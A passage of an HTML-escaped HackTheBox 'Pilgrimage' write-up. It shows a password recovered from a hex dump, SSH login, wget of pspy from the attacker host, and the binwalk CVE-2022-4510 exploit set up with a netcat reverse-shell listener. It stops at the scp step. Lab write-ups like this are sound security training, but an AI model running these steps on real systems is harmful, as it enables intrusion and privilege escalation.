00000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000180103172d65\n6d696c796162696763686f6e6b79626f693132330a000000010ff7000ff7000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n00000008031709656d696c790d0000000010000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000a00000000100000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n000000000000000000000000000000000000000000000000000000000000000000000000\n \u0026lt;snip\u0026gt;\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003EOn decoding we get the following information.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode\u003Eemilyabigchonkyboi123\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ESince we already know that \u003Ccode\u003Eemily\u003C\/code\u003E is the username from image one, the later part \u003Ccode\u003Eabigchonkyboi123\u003C\/code\u003E is supposed to be the password.\u003C\/p\u003E\n\n\u003Chr\u003E\n\n\u003Ch2\u003E3. Gaining Initial Acess\u003C\/h2\u003E\n\n\u003Cp\u003ELet\u2019s \u003Ccode\u003Essh\u003C\/code\u003E into the machine with credentials from the previous step, and we get our \u003Ccode\u003Euser\u003C\/code\u003E flag.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\n\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ ssh emily@10.10.11.219        \nThe authenticity of host \u002710.10.11.219 (10.10.11.219)\u0027 can\u0027t be established.\nED25519 key fingerprint is SHA256:uaiHXGDnyKgs1xFxqBduddalajktO+mnpNkqx\/HjsBw.\nThis key is not known by any other names.\nAre you sure you want to continue connecting (yes\/no\/[fingerprint])? yes\nWarning: Permanently added \u002710.10.11.219\u0027 (ED25519) to the list of known hosts.\nemily@10.10.11.219\u0027s password: \nLinux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64\n\nThe programs included with the Debian GNU\/Linux system are free software;\nthe exact distribution terms for each program are described in the\nindividual files in \/usr\/share\/doc\/*\/copyright.\n\nDebian GNU\/Linux comes with ABSOLUTELY NO WARRANTY, to the extent\npermitted by applicable law.\nLast login: Fri Nov 24 05:19:20 2023 from 10.10.14.237\nemily@pilgrimage:~$ whoami\nemily\nemily@pilgrimage:~$ ls\ntrustMe.png  user.txt\nemily@pilgrimage:~$ cat user.txt\nbfa11342eca21e842b550515e33d5422\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\n\u003Ch2\u003E4. Local system enumeration.\u003C\/h2\u003E\n\n\u003Cp\u003ELet\u2019s download \u003Ccode\u003Epspy64\u003C\/code\u003E an interesting file that allows use to is a tool used for monitoring Linux processes without the need for root privileges which is super handy in privilege escalation as it displays vital system information without the need to have root permissions. You can download this file from this url - \u003Ca href=\u0022https:\/\/github.com\/DominicBreuker\/pspy\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/github.com\/DominicBreuker\/pspy\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Cp\u003ENow once you have downloaded the file, start simple http server using python. Note that here \u003Ccode\u003E-m\u003C\/code\u003E is module and python3 is starting up the \u003Ccode\u003Ehttp.server\u003C\/code\u003E module.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage\/analysis]\n\u2514\u2500$ sudo python3 -m http.server\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ETransfer the file to your vulnerable machine using \u003Ccode\u003Ewget\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Eemily@pilgrimage:~$ wget http:\/\/10.10.14.96\/pspy64\n--2023-11-24 05:41:48--  http:\/\/10.10.14.96\/pspy64\nConnecting to 10.10.14.96:80... failed: Connection refused.\nemily@pilgrimage:~$ wget http:\/\/10.10.14.96:8000\/pspy64\n--2023-11-24 05:42:34--  http:\/\/10.10.14.96:8000\/pspy64\nConnecting to 10.10.14.96:8000... connected.\nHTTP request sent, awaiting response... 404 File not found\n2023-11-24 05:42:34 ERROR 404: File not found.\n\nemily@pilgrimage:~$ wget http:\/\/10.10.14.96:8000\/pspy64\n--2023-11-24 05:42:56--  http:\/\/10.10.14.96:8000\/pspy64\nConnecting to 10.10.14.96:8000... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 3104768 (3.0M) [application\/octet-stream]\nSaving to: \u2018pspy64\u2019\n\npspy64                              100%[==================================================================\u0026gt;]   2.96M   383KB\/s    in 12s     \n\n2023-11-24 05:43:08 (255 KB\/s) - \u2018pspy64\u2019 saved [3104768\/3104768]\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ELet\u2019s give this bad boy executable permissions. And execute the script.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Eemily@pilgrimage:~$ chmod +x pspy64\nemily@pilgrimage:~$ .\/pspy64\npspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d\n\n\n     \u2588\u2588\u2593\u2588\u2588\u2588    \u2588\u2588\u2588\u2588\u2588\u2588  \u2588\u2588\u2593\u2588\u2588\u2588 \u2593\u2588\u2588   \u2588\u2588\u2593\n    \u2593\u2588\u2588\u2591  \u2588\u2588\u2592\u2592\u2588\u2588    \u2592 \u2593\u2588\u2588\u2591  \u2588\u2588\u2592\u2592\u2588\u2588  \u2588\u2588\u2592\n    \u2593\u2588\u2588\u2591 \u2588\u2588\u2593\u2592\u2591 \u2593\u2588\u2588\u2584   \u2593\u2588\u2588\u2591 \u2588\u2588\u2593\u2592 \u2592\u2588\u2588 \u2588\u2588\u2591\n    \u2592\u2588\u2588\u2584\u2588\u2593\u2592 \u2592  \u2592   \u2588\u2588\u2592\u2592\u2588\u2588\u2584\u2588\u2593\u2592 \u2592 \u2591 \u2590\u2588\u2588\u2593\u2591\n    \u2592\u2588\u2588\u2592 \u2591  \u2591\u2592\u2588\u2588\u2588\u2588\u2588\u2588\u2592\u2592\u2592\u2588\u2588\u2592 \u2591  \u2591 \u2591 \u2588\u2588\u2592\u2593\u2591\n    \u2592\u2593\u2592\u2591 \u2591  \u2591\u2592 \u2592\u2593\u2592 \u2592 \u2591\u2592\u2593\u2592\u2591 \u2591  \u2591  \u2588\u2588\u2592\u2592\u2592 \n    \u2591\u2592 \u2591     \u2591 \u2591\u2592  \u2591 \u2591\u2591\u2592 \u2591     \u2593\u2588\u2588 \u2591\u2592\u2591 \n    \u2591\u2591       \u2591  \u2591  \u2591  \u2591\u2591       \u2592 \u2592 \u2591\u2591  \n                   \u2591           \u2591 \u2591     \n                               \u2591 \u2591     \n\u0026lt;snip\u0026gt;\n^CExiting program... (interrupt)\nemily@pilgrimage:~$ \u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003EWe see an interesting process run in the system which is \u003Ccode\u003E\/usr\/sbin\/malwarescan.sh\u003C\/code\u003E. Let\u2019s have an look what this file is.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003Eemily@pilgrimage:~$ cat \/usr\/sbin\/malwarescan.sh\n#!\/bin\/bash\n\nblacklist=(\u0022Executable script\u0022 \u0022Microsoft executable\u0022)\n\n\/usr\/bin\/inotifywait -m -e create \/var\/www\/pilgrimage.htb\/shrunk\/ | while read FILE; do\n        filename=\u0022\/var\/www\/pilgrimage.htb\/shrunk\/$(\/usr\/bin\/echo \u0022$FILE\u0022 | \/usr\/bin\/tail -n 1 | \/usr\/bin\/sed -n -e \u0027s\/^.*CREATE \/\/p\u0027)\u0022\n        binout=\u0022$(\/usr\/local\/bin\/binwalk -e \u0022$filename\u0022)\u0022\n        for banned in \u0022${blacklist[@]}\u0022; do\n                if [[ \u0022$binout\u0022 == *\u0022$banned\u0022* ]]; then\n                        \/usr\/bin\/rm \u0022$filename\u0022\n                        break\n                fi\n        done\ndone\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ENote that we don\u2019t have proper permissions to edit this file. Therefore we have to try something new. This Bash script uses \u003Ccode\u003Einotifywait\u003C\/code\u003E to monitor the \u003Ccode\u003E\/var\/www\/pilgrimage.htb\/shrunk\/\u003C\/code\u003E directory for file creation events. When a new file is created, it employs \u003Ccode\u003Ebinwalk\u003C\/code\u003E to analyse the file contents and if \u003Ccode\u003Ebinwalk\u003C\/code\u003E finds terms like \u201cExecutable script\u201d or \u201cMicrosoft executable,\u201d the script deletes the file Let\u2019s see if there are any \u003Ccode\u003Eexploits\u003C\/code\u003E for \u003Ccode\u003Ebinwalk\u003C\/code\u003E.\u003C\/p\u003E\n\n\u003Ch2\u003E5. Gaining Root Access\u003C\/h2\u003E\n\n\u003Cp\u003ENow The exploit for this is on \u003Ccode\u003Eexploit-db\u003C\/code\u003E and let\u2019s save the file to \u003Ccode\u003E\/htb\/pilgrimage\u003C\/code\u003E as \u003Ccode\u003Eexploit.py\u003C\/code\u003E .URL - \u003Ca href=\u0022https:\/\/www.exploit-db.com\/exploits\/51249\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022 rel=\u0022ugc noopener nofollow\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/www.exploit-db.com\/exploits\/51249\u003C\/a\u003E. If we specify our system ip-address which can be found using \u003Ccode\u003Eifconfig\u003C\/code\u003E command, and mention a random port we should get an image which is \u003Ccode\u003Eexploit.png\u003C\/code\u003E and it will be our exploit. Do note that you should have an legit \u003Ccode\u003Epng\u003C\/code\u003E image file, and I took screenshot and saved the image as \u003Ccode\u003Eexploit.png\u003C\/code\u003E.\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ python3 exploit.py exploit.png 10.10.14.96 1234\n\n################################################\n------------------CVE-2022-4510----------------\n################################################\n--------Binwalk Remote Command Execution--------\n------Binwalk 2.1.2b through 2.3.2 included-----\n------------------------------------------------\n################################################\n----------Exploit by: Etienne Lacoche-----------\n---------Contact Twitter: @electr0sm0g----------\n------------------Discovered by:----------------\n---------Q. Kaiser, ONEKEY Research Lab---------\n---------Exploit tested on debian 11------------\n################################################\n\n\nYou can now rename and share binwalk_exploit and start your local netcat listener.\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ELet\u2019s start the netcat lister on port \u003Ccode\u003E1234\u003C\/code\u003E.\u003C\/p\u003E\n\u003Cpre\u003E\u003Ccode class=\u0022language-bash\u0022\u003E\u250c\u2500\u2500(kali\u327fkali)-[~\/htb\/pilgrimage]\n\u2514\u2500$ nc -nlvp 1234  \nlistening on [any] 1234 ...\u003C\/code\u003E\u003Cscript async=\u0022\u0022 crossorigin=\u0022anonymous\u0022 data-hljs-style=\u0022github\u0022 integrity=\u0022sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG\u0022 src=\u0022https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.34\/loader.min.js\u0022\u003E\u003C\/script\u003E\u003Cscript\u003E\n                    if(window.hljsLoader \u0026\u0026 !document.currentScript.parentNode.hasAttribute(\u0027data-s9e-livepreview-onupdate\u0027)) {\n                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);\n                    }\n                \u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003ENow let\u2019s transfer the image to our vulnerable machine using \u003Ccode\u003Escp\u003C\/code\u003E [secure copy] 